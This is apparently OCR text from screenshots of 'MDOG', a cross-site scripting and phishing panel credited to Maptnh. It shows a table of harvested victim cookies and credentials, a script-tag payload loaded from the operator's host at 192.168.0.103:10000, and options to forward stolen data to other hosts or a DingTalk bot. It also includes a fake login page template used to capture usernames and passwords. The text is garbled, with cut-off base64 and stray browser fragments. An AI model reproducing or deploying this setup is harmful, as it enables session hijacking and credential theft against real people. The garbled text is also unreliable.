 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
1 112 6 Win10 http://... user=Adminis... other 2023/10/29 ... None None None
2 11 Win10 http://... user=Adminis... other 2023/10/29 ... None None None
3 Win10 http://... user=Adminis... other 2023/10/29 ... None maptnh admin
推送目标 状态
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
本地IP: 192.168.0.103
本地端口: 10000
运行 停止
重定向 https://www.sina.com.cn/
将数据推送到其他主机 xxxx.com/PUSH
钉钉推送 Token
Secret
端口映射 http://<IP>:<Port>
页面钓鱼 钓鱼页面文件: DG_GGB-ZH/dist/fs.html 选择文件
Button 标签ID: BT
User 标签ID: UA
Password 标签ID: PA
fs.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login_Page</title>
</head>
<body>
<div class="login">
<h2>Login</h2>
<div class="login_form">
<span>Username：</span>
<input id="UA" type="text" placeholder="Username">
<br>
<span>Password：</span>
<input id="PA" type="password" placeholder="Password">
</div>
<div class="btn">
<button id="BT" class="login_btn" onclick="login()">Login</button>
</div>
</div>
</body>
<script>
function login() {
//xxxxxxxxxxxxxxxxx
}
</script>
<style>
body {
padding: 0;
margin: 0;
height: 100%;
display: flex;
justify-content: center;
background: url
(data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEAAAAAAAD/4QAuRXhpZgAATU0AK
TIA
Administr...
S7-PLCSIM
Advance...
designer....
- 快捷方式...
Login_Page
新浪网
隐私浏览
https://www.sina.com.cn
设为首页 手机新浪网 移动客户端 登录 微博
sina新浪网
sina.com.cn
新闻 军事 国内 国际 体育 NBA 英超 中超 博客 专栏 专题 理财 时尚 女性 育儿 投
财经 股票 基金 外汇 娱乐 明星 电影 电视 视频 综艺 VR 直播 教育 留学 高考 佛
科技 手机 探索 众测 汽车 报价 买车 新车 房产 二手房 家居 收藏 图片 读书 黑猫 政
专栏 热点 新闻
东北全面振兴
推进新时代党
亚洲家园 中
in4.png Main5.png Main6.png